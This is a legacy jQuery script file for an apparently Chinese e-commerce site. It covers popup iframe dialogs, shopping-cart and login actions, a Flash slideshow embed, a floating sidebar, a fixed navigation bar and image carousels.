		onload:function(b){var c=window.onload;window.onload=typeof window.onload!="function"?b:function(){c();b()}},
		scroll:function(o)
		{
			o=o||document.documentElement;
			return {w:o.scrollWidth,h:o.scrollHeight}
		},
		client:function(o)
		{
			o=o||document.documentElement;
			return {w:o.clientWidth,h:o.clientHeight}
		},
		init:function(e,b,d){b=b||{};d=d||{};for(var c in d)e[c]=b[c]||b[c]==0?b[c]:d[c]}
	};
})()
String.prototype.trim = function() { return this.replace(/(^\s*)|(\s*$)/g, "") };
String.prototype.format1 = function() { for (var a = arguments.length, b = this; a; ) b = b.replace(RegExp("\\{" + --a + "\\}", "g"), arguments[a]); return b };
String.prototype.format = function() { var args = arguments; return this.replace(/\{(\d+)\}/g, function(m, i) { return args[i]; }); };
String.prototype.trimStart = function(a) { a || (a = "\\s+"); return this.replace(RegExp("^(" + a + ")+", "g"), "") };
String.prototype.trimEnd = function(a) { a || (a = "\\s+"); return this.replace(RegExp("(" + a + ")+$", "g"), "") };

var floatFrame=function(pJso)
{
	_.init(this,pJso,{
			src:"",//框架路径
			param:"",//参数
			width:0,//框架宽度
			height:0,//框架高度
			title:'提示信息',
			fnClose:this.hide//关闭时触发的函数
			});
	this.fullDiv=top.document.getElementById("cFunllDiv")||top.document.createElement("div");
	this.frameDiv=top.document.getElementById("cFrameDiv")||top.document.createElement("div");
	this.frame=null;
	this.frameName='cFrame';
	
	this.set();
}

floatFrame.prototype=
{
	set:function(){
		
	    this.frame=top.frames[this.frameName];
		
		if(!this.frame)
		{
		    this.fullDiv.style.cssText="position:absolute;top:0px;left:0px;display:none;background-color:#000;filter:alpha(opacity=10);-moz-opacity:0.1;opacity: 0.1;";
		    this.frameDiv.style.cssText="position:absolute;display:none;background-color:#fff;z-index:10000";
			
		    this.frameDiv.innerHTML=
			'<div id="div_cFrame" style="">'
				+'<div style="border:#cad9e6 10px solid; border-top:0px;">'
					+'<div id="float01-title" style="overflow:hidden; height:25px; background-color:#cad9e6; color:#003;">'
						
					+'</div>'
					+'<div style="padding:5px;">'
						+'<iframe id="cFrame" name="cFrame" scrolling="no" frameborder="0"></iframe>'
					+'</div>'
				+'</div>'
			+'<div>';
 
			this.fullDiv.setAttribute("id","cFunllDiv");
			top.document.body.appendChild(this.fullDiv);
			this.frameDiv.setAttribute("id","cFrameDiv");
			top.document.body.appendChild(this.frameDiv);
		    this.frame=top.frames[this.frameName];
		}
	},
	hide:function()
	{
		this.fullDiv.style.display="none";
		this.frameDiv.style.display="none";
		top.document.getElementById(this.frameName).src="";
	},
	show:function()
	{
		top.document.getElementById('float01-title').innerHTML=
			'<div height="30" id="title-tab" style="padding:5px">'+
				'<div style="float:right; width:100px; text-align:right"><span style="color:#333; text-align:right"></span><a href="javascript:void(0)" id="cClose" title=""><img src="'+sysinfo.share+'js/close.gif"></a></div>'+
				'<div style="float:left"><span style="font-weight:bold;" id="floatTitle">'+this.title+'</span></div>'+
			'</div>';
		
		top.document.getElementById("cClose").onclick=function(o){return function(){o.fnClose()}}(this);
		
		var iClientWidth=fnGetDocumentClient().width;
		var iClientHeight=fnGetDocumentClient().height;
		
		var iScrollWidth=fnGetDocumentScroll().width;
		var iScrollHeight=fnGetDocumentScroll().height;
		
		var iFullDivWidth=iScrollWidth;
		var iFullDivHeight=iScrollHeight>iClientHeight?iScrollHeight:iClientHeight
		
		with(this.fullDiv.style)
		{
			width=iFullDivWidth+"px"
			height=iFullDivHeight+"px";
			display="";
		}
		
		var iTop=(iClientHeight-this.height)*(1-0.818);
		var iLeft=(iClientWidth-this.width)*0.5;
		iTop=iTop>0?iTop:0;
		iLeft=iLeft>0?iLeft:0;
		var f=top.document.getElementById(this.frameName);
		var ttt=this;
		top.document.onkeydown=document.onkeydown=function(e)
		{
		    e=e||top.event||event;
		    if(e.keyCode==27)
	            ttt.hide(); 
		}
		
		if(this.frameDiv["attachEvent"])//ie
		{
		    f.onreadystatechange=function()
		    {
		        if(f.readyState === "complete")
	            {
	                ttt.frame.document.onkeydown=function()
	                {
	                    if(ttt.frame.event.keyCode==27)
	                        ttt.hide();
	                }
	            }
		    }
		}
		else
		{
		    f.onload=function()
		    {
                ttt.frame.document.onkeydown=function(e)
                {
                    if(e.keyCode==27)
                        ttt.hide();
                }
		    }
		}
		
		f.src=this.src+"?"+this.param;
		
		/*f.width=this.width+"px";
		f.height=this.height+"px";
		*/
		with(this.frameDiv.style)
		{
			display="block";
		}
	}
}

var FloatFrame=function(){};
FloatFrame.autoLocal=function()
{
	var cFrame=top.document.getElementById('cFrame');
	var cFloatDiv=top.document.getElementById('cFrameDiv');
	var div_cFrame=top.document.getElementById('div_cFrame');
	
	cFrame.style.width="1px";
	cFrame.style.heght="1px";
	
	var cur=_.scroll();
	with(cFrame.style)
	{
		width=cur.w+'px';
		height=cur.h+'px';
	}

	var cli=_.client(top.document.documentElement);
	var iTop=(cli.h-cur.h)/2+(top.document.documentElement.scrollTop||top.document.body.scrollTop);
	
	var iLeft=(cli.w-cur.w)/2;
	iTop=iTop>0?iTop:0;
	iLeft=iLeft>0?iLeft:0;
	
	with(cFloatDiv.style)
	{
		top=iTop+"px";
		left=iLeft+"px";
	}
	
	var cur=_.scroll();
	with(cFrame.style)
	{
		width=cur.w+'px';
		height=cur.h+'px';
	}
	
	with(div_cFrame.style)
	{
		width=(cur.w+30)+'px';
	}
};

var off;
$(function(){
	off=new floatFrame({title:'',src:''});	
});

function alertFloat(url)
{
	off.src=url;
	off.show();
}

//function alertUserLogin()
//{
//	alertFloat('user_login.asp');
//}

//function alertUserReg()
//{
//	alertFloat('user_reg.asp');
//}

//function alertFeedBack(id)
//{
//	off.src='ajax/feedback.asp';
//	off.param='id='+id;
//	off.show();
//}

//function userExit()
//{
//	$.ajax({
//		url:'ajax/user_exit.asp',
//		type:'get',
//		success:function(data){load_webbar();}
//	});
//}

function userLogin() {
    off.src = sysinfo.link + 'user/login/';
    off.param = ''
    off.show();
}

function userExit() {
    $.ajax(
    {
        url: sysinfo.link + 'user/cart/?action=userExit',
        type: 'get',
        success: function (data) {
            load_webbar();
        }
    }
    );   
}

function userReg() {
    off.src = sysinfo.link + 'user/register/';
    off.param = ''
    off.show();
}

function cartAdd(proID) {
	off.src=sysinfo.link+'user/cart/';
	off.param = 'action=add&proID=' + proID
	off.show();
}

function cartLoadEdit() {
    $('input[t=num]').change(
    function () {
        var val = $(this).val();
        var cartID = $(this).attr('tid');

        off.src = sysinfo.link + 'user/cart/';
        off.param = 'action=edit&cartID=' + cartID + '&num=' + val
        off.show();
    }
    );
}

function cartDel(cartID) {
    if (!confirm('确认删除？')) {
        return false;
    }
    location.href = sysinfo.link + 'user/cart/?action=delete&cartID=' + cartID;
    return true;
}

//询盘
function userEnquiry(proID,proName) {
    off.src = sysinfo.link + 'user/enquiry/';
    off.param = 'proID=' + proID + '&proName=' +encodeURIComponent(proName)
    off.show();
}

//结算
function cartOrder()
{
    off.src = sysinfo.link + 'user/cart/';
    off.param = 'action=cartOrder'
    off.show();
}

//function getCartCount()
//{
//	$.ajax({url:'ajax/get_cartcount.asp',type:'get',success:function(data){$('#cartCount').html(data);}});
//}

function load_webbar(id) {
    $.ajax(
    {
        url: sysinfo.link + 'ajax/bar/',
        type: 'get',
        success: function (data) { $('#pagebar').html(data); } 
    }
    );
}

function countdown(sec_i,lastEvent,objName)
{
	function run()
	{
		sec_i--;
		if(sec_i<1){
			if(lastEvent()!='noclose')
			{
				top.off.hide();
			}
		}else{
			document.getElementById(objName).innerHTML=sec_i;
			setTimeout(run,1000);
		}
	}
	
	setTimeout(run,1000);
}

function piczoom()
{
	 $(function(){
	  //$("img.jqzoom").jqueryzoom();
	  $("img.jqzoom").jqueryzoom({
	  xzoom: 300,		//zooming div default width(default width value is 200)
	  yzoom: 300,		//zooming div default width(default height value is 200)
	  offset: 40,		//zooming div default offset(default offset value is 10)
	  position: "right"  //zooming div position(default position value is "right")
	  });
	  });
}

//function ajax_action(jso)
//{
//	var ptext='ptext';
//	
//	if(jso.flushName)
//	{
//		ptext=jso.flushName;
//	}
//	
//	var t=$(this);
//	jso.param.r=Math.random();
//	$.ajax({
//		url:jso.url,
//		type:jso.type,
//		data:jso.param,
//		success:function(data){
//			$('#'+ptext).html(data);
//		},
//		error:function(data){
//			alert('error:'+data.responseText);
//		}
//	});
//}

//function loadevent(jso)
//{
//	if(typeof(jso.click)=="undefined")
//		click='click';
//	else
//		click=jso.click;
//	
//	$('a[t='+jso.param.actionAjax+'],input[t='+jso.param.actionAjax+']')[click](function(){
//		var t=$(this);
//		
//		if(typeof(jso.event)!='undefined')
//		{
//			if(!jso.event(jso,t))//执行验证
//			{
//				return;	
//			}
//		}
//		
//		var url=jso.url;
//		
//		jso.param.id=t.attr('tid');
//		
//		ajax_action({url:url,type:jso.type,param:jso.param,flushName:jso.flushName});
//	});
//}

//function loadclick_cartdel(jso)
//{
//	loadevent({url:jso.url,type:'post',param:{actionAjax:'del'},event:function(){return confirm('确定删除？\n删除后不可恢复。')}});
//}

//function loadchange_cartnum(jso)
//{
//	loadevent({url:jso.url,click:'change',type:'post',param:{actionAjax:'num'},event:function(j,o){
//		var v=o.val().trim();
//		if(v.length==0 || isNaN(v))
//		{
//			alert('排序值必须是数字或小数');
//			return false;
//		}
//		j.param['num']=v;
//		return true;
//	}});
//}










//----------------------------------------
/*(function(){
	y=window._={
		get:function(b,c){c=c||document;if(typeof b==="string")b=c.getElementById(b);return b},
		init:function(e,b,d){b=b||{};d=d||{};for(var c in d)e[c]=b[c]||b[c]==0?b[c]:d[c]},
		scroll:function(o)
		{
			o=o||document.documentElement;
			return {w:o.scrollWidth,h:o.scrollHeight}
		},
		client:function(o)
		{
			o=o||document.documentElement;
			return {w:o.clientWidth,h:o.clientHeight}
		}
	};
})();

*/

//swf ppt
function loadswfppt(jso) {
    var simg = '';
    var stext = '';
    var slink = '';
    var focus_width = jso.width;
    var focus_height = jso.height;
    var text_height = jso.text_height;
    var swf_height = focus_height + text_height;

    for (var i in jso.pic) {
        simg += jso.pic[i].img + '|';
        stext += jso.pic[i].text + '|';
        slink += jso.pic[i].link + '|';
    }

    simg = simg.trimEnd('[|]');
    stext = stext.trimEnd('[|]');
    slink = slink.trimEnd('[|]');

    var swfparam = 'pics=' + simg + '&links=' + slink + '&texts=' + stext + '&borderwidth=' + focus_width + '&borderheight=' + focus_height + '&textheight=' + text_height;

    document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="' + focus_width + '" height="' + swf_height + '">');
    document.write('<param name="movie" value="/share/swf/ppt.swf" />');
    document.write('<param name="quality" value="high" />');
    document.write('<param name="wmode" value="opaque" />');
    document.write('<param name="FlashVars" value="' + swfparam + '">');
    document.write('<embed src="/share/swf/ppt.swf?' + swfparam + '" quality="high" wmode="opaque" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="' + focus_width + '" height="' + swf_height + '"></embed></object>');
}

/*浮动功能*/
var Class = {
	create: function() {
		return function() { this.initialize.apply(this, arguments); }
	}
}
var Extend = function(destination, source) {
	for (var property in source) {
		destination[property] = source[property];
	}
}

//获取页面被卷去部分的宽度、高度
function fnGetDocumentScrollPos()
{
    return {x:top.document.documentElement.scrollLeft||top.document.body.scrollLeft,y:top.document.documentElement.scrollTop||top.document.body.scrollTop}
}

//类开始
var FloatDivMove=Class.create();
FloatDivMove.prototype=
{
	initialize:function(options)
	{
		
		this.b=true;//hidden()  方法所用
		
		this.setOptions(options)
		
		this.width=this.options.width;
		this.height=this.options.height;
		
		//this.rightX=this.options.rightX;
		this.topY=this.options.topY;
		this.content=this.options.content;
		
		this.speed=this.options.speed;
		this.inSpeed=this.options.inSpeed;
		this.slowSpeed=this.options.slowSpeed;
		this.moveID=this.options.moveID;//'cFloatDivMove';
		this.falign=this.options.falign;
		
		this.div=top.document.getElementById(this.moveID)||top.document.createElement("div");
		
		this.set();
	},
	//设置默认属性
	setOptions: function(options) 
	{
		this.options = {
			width:0,//宽度
			height:0,//高度
			//rightX:50,//距离右边的距离
			topY:180,//距离上边的距离
			content:"",//div里面的内容
			
			//以下参数一般采用默认
			speed:1,//速度
			slowSpeed:80,//放慢的速度
			inSpeed:15,//内部速度用于被除数
			moveID:'cFloatDivMove',
			falign:'left'
		};
		Extend(this.options, options || {});
	},
	set:function()
	{
		with(this.div.style)
		{
			position="absolute";
			display="none"
			zIndex="10000";
		}
	},
	move:function()
	{
		if(!this.b) return;
		var startY,endY,speed;
		startY=parseInt(this.div.style.top);
		endY=fnGetDocumentScrollPos().y+this.topY;
		if(startY!=endY)
		{
			var i=Math.ceil(Math.abs(endY-startY)/this.inSpeed );
			this.div.style.top=startY+((endY<startY)?-i:i)+"px";
			speed=this.speed;
		}
		else
			speed=this.slowSpeed;
		setTimeout(function(o){return function(){o.move()}}(this), speed);
	},
	hidden:function()
	{
		this.b=false;
		this.div.style.display="none";
	},
	show:function()
	{
		var floatDiv=top.document.getElementById(this.moveID);
		if(!floatDiv)
		{
			this.div.setAttribute("id",this.moveID)
			top.document.body.appendChild(this.div);
		}
			
		this.div.innerHTML=this.content;
		with(this.div.style)
		{
			width=this.width+"px";
			height=this.height+"px";
			//right=this.rightX+"px";
			
			eval(this.falign+'="0px"');
			
			top=this.topY+"px";
			
			display="block";
		}
		this.b=true;
		this.move();
	}
}
/*end 浮动功能*/

function navFixed(){
    var o = $('*[t=nav-fixed]');
    if (o.length == 0) {
        return;
    }
    var fixed_height=o.offset().top;
    $(window).scroll(function() {
        if($(window).scrollTop()==0){
            $('body').css({'padding-top':'0px'})
            o.removeClass("nav-fixed");
            return;
        }
		if($(window).scrollTop() >= fixed_height){
            $('body').css({'padding-top':$('*[t=nav-fixed]').height()+'px'})
			o.addClass("nav-fixed"); 
		}else{
            $('body').css({'padding-top':'0px'})
			o.removeClass("nav-fixed"); 
		}
	})
}

function toTop(){
	$(window).scroll(function() {	
		if($(window).scrollTop() >= 500){
			$('.totop').fadeIn(300); 
		}else{    
			$('.totop').fadeOut(300);
		}  
	});
	$('.totop').click(function(){
	  $('html,body').animate({scrollTop: '0px'}, 500);
	});
}

/*导航样式跟随*/
function loadNavStyle(){
	var navid=sysinfo.navid || '';
	$('*[navid='+navid+']').addClass('active');
}

/*左右滚动自动化*/
/*

function initGD() {
    var o = $('*[t=gd]');
    if (!o)
        return;
    var s = (o.attr('gdval') || '');
    var v = s.split(',')
    var main_id = v[0] || 'gd_main';
    var next_id = v[1] || 'gd_next';
    var prev_id = v[2] || 'gd_prev';
    var pm_val = v[3] || 10;
    var child_tagname = v[4] || 'li';
    var auto_val = v[5] || true;

    o.imageScroller({
        next: next_id,
        prev: prev_id,
        frame: main_id,
        pm: pm_val,
        child: child_tagname,
        auto: auto_val
    });
}

*/

function initGDZ() {
    var o = $('*[t=gdz]');
    if (!o)
        return;
    o.each(function (index) {
        var item = $('*[t=gdz]').eq(index);
        var s = (item.attr('gdzval') || '');
        var v = s.split(',')
        var main_id = v[0] || 'gdz_main';
        var next_id = v[1] || 'gdz_next';
        var prev_id = v[2] || 'gdz_prev';
        var pm_val = v[3] || 5;
        var child_tagname = v[4] || 'li';
        var auto_val = v[5] || true;

        item.imageScrollerl({
            next: next_id,
            prev: prev_id,
            frame: main_id,
            pm: pm_val,
            child: child_tagname,
            auto: auto_val
        });
    });

}


function initGD() {
    var o = $('*[t=gd]');
    if (!o)
        return;
    o.each(function (index) {
        var item = $('*[t=gd]').eq(index);
        var s = (item.attr('gdval') || '');
        var v = s.split(',')
        var main_id = v[0] || 'gd_main';
        var next_id = v[1] || 'gd_next';
        var prev_id = v[2] || 'gd_prev';
        var pm_val = v[3] || 10;
        var child_tagname = v[4] || 'li';
        var auto_val = v[5] || true;

        item.imageScroller({
            next: next_id,
            prev: prev_id,
            frame: main_id,
            pm: pm_val,
            child: child_tagname,
            auto: auto_val
        });
    });
    
}


$(function(){
    navFixed();
    $('*[t=clearimg]').each(function(i,item){
        $(item).html($(item).html().replace(/<img\/?[^>]*>/g,''));
    })
	toTop();
	loadNavStyle();
	initGD();
});

//首图轮播Start
$(function(){
//	var remote_ip_info = Object;
//首屏大图轮播
    var picnum=0;
    var picnums=$(".indexFocusConPic ul li").length
    picnum=picnums-1
    var isin=0;
    var timerScroll;
    var clicknum=0;
    autoChange();
    startScroll();
    var callback1
    var result1=1
    callback1=function(obj){
        result1=1
    }
    $(".indexFocusConUp").click(function(){
        if(result1==1){
            result1=0
            clearScroll();
            picnum--;
            if(picnum==-1){picnum=picnums-1}
            $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
            $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow",callback1);
            startScroll();
        }

    })
    $(".indexFocusConDown").click(function(){
        if(result1==1){
            result1=0
            clearScroll();
            picnum++;
            if(picnum==picnums){picnum=0}
            $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
            $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow",callback1);
            startScroll();
        }

    })
    function startScroll(){
        timerScroll = setInterval(autoChange,5000);
    }

    function autoChange(){//背景图播放函数
        picnum++;
        if(picnum==picnums){picnum=0}
        $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
        $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow");
        //$(".indexFocusPic ul li").eq(picnum).animate({opacity:1},500).css({flter:"Alpha(Opacity=100)"});
    }

    function clearScroll(){
        clearInterval(timerScroll);
    }
    $(".indexFocusConPic   img").each(function(){

        if($(this).attr("url")!=""){
            $(this).css("cursor","pointer");
        }
    })

});

//首图轮播end
/*banner图片切换*/
var timer = null;
var offset = 2500;
var index = -1;
//大图交替轮换
function slideImage(i){
    var id = 'image_'+ target[i];
    $('#'+ id)
        .animate({opacity: 1}, 800, function(){
            $(this).find('.word').animate({height: 'show'}, 'slow');
        }).show()
        .siblings(':visible')
        .find('.word').animate({height: 'hide'},'fast',function(){
            $(this).parent().animate({opacity: 0}, 800).hide();
        });
}
//bind thumb a
function hookThumb(){    
    $('#thumbs li a')
        .bind('click', function(){
            if (timer) {
                clearTimeout(timer);
            }                
            var id = this.id;            
            index = getIndex(id.substr(6));
            rechange(index);
            slideImage(index); 
            timer = window.setTimeout(auto, offset);  
            this.blur();            
            return false;
        });
}
//bind next/prev img
function hookBtn(){
    $('#thumbs li img').filter('#play_prev,#play_next')
        .bind('click', function(){
            if (timer){
                clearTimeout(timer);
            }
            var id = this.id;
            if (id == 'play_prev') {
                index--;
                if (index < 0) index = 3;
            }else{
                index++;
                if (index > 3) index = 0;
            }
            rechange(index);
            slideImage(index);
            timer = window.setTimeout(auto, offset);
        });
}
//get index
function getIndex(v){
    for(var i=0; i < target.length; i++){
        if (target[i] == v) return i;
    }
}
function rechange(loop){
    var id = 'thumb_'+ target[loop];
    $('#thumbs li a.current').removeClass('current');
    $('#'+ id).addClass('current');
}
function auto(){
    index++;
    if (index > 3){
        index = 0;
    }
    rechange(index);
    slideImage(index);
    timer = window.setTimeout(auto, offset);
}
$(function(){   
 try{
    //change opacity
    $('div.word').css({opacity: 0.85});
    auto();  
    hookThumb(); 
    hookBtn();
 }catch(e){}
    
});

/*图片纵向滚动 可点击左右滚动*/
jQuery.fn.imageScrollerl = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFramel",
  height:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _height = p.height;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _height=_imgFrame.find(_child+":first").height()+p.pm;
 
 var turnTop = function(){
	
  _btnPrev.unbind("click",turnTop);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginTop:-_height}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginTop",0);
   _btnPrev.bind("click",turnTop);
   if(_auto) autoPlay();
  });
 };
 
 var turnDown = function(){
  _btnNext.unbind("click",turnDown);
  if(_auto) autoStop();
  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginTop",-_height);
  _imgFrame.animate( {marginTop:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnDown);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","pointer").click( turnDown );
 _btnPrev.css("cursor","pointer").click( turnTop );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnTop, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};
